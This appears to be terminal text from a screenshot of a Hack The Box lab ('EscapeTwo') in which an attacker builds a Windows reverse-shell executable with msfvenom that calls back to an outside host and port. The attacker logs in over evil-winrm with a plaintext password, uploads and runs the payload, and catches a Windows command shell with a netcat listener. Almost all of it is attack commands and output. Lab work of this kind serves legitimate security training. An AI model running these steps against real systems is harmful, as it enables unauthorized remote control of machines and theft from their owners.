 kali@kali: ~/htb/EscapeTwo 172x27
┌──(kali㉿kali)-[~/htb/EscapeTwo]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.51 LPORT=50506 -a x64 --platform windows -f exe -o met6.exe
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: met6.exe
┌──(kali㉿kali)-[~/htb/EscapeTwo]
└─$ evil-winrm -i 10.10.11.51 -u 'ryan' -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ../Videos
*Evil-WinRM* PS C:\Users\ryan\Videos> upload met6.exe
Info: Uploading /home/kali/htb/EscapeTwo/met6.exe to C:\Users\ryan\Videos\met6.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\ryan\Videos> ./met6.exe
*Evil-WinRM* PS C:\Users\ryan\Videos>
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4
(TLS)
PowerShell #3
(Base64)
Python #1
Python #2
KALI
kali@kali: ~/htb/EscapeTwo 172x9
┌──(kali㉿kali)-[~/htb/EscapeTwo]
└─$ nc -lnvp 50506
listening on [any] 50506 ...
connect to [10.10.16.51] from (UNKNOWN) [10.10.11.51] 58172
Microsoft Windows [Version 10.0.17763.6659]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\ryan\Videos>